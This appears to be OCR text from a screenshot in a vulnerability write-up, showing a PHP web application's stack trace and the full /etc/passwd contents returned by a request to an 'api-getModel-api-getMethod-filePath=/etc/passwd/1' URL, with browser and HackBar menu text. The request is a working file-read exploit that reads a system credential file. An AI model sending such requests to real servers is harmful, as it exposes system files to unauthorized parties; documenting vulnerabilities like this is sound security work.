 20:11:02 Uncaught ReflectionException: Class etc does not exist in module/api/model.php:21
Stack trace:
#0 module/api/model.php(21): ReflectionMethod->__construct('etc', '1')
#1 module/api/control.php(50): apiModel->getMethod('/etc/passwd/1')
#2 framework/base/router.class.php(1703): api->getModel('api', 'getMethod', Array)
#3 www/index.php(68): baseRouter->loadModule()
#4 {main}
thrown in module/api/model.php on line 21 when visiting api-getModel-api-getMethod-filePath=/etc/passwd/1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// :8084/api-getModel-api-getMethod-filePath=/etc/passwd/1
PeiQi 文库
PeiQi文库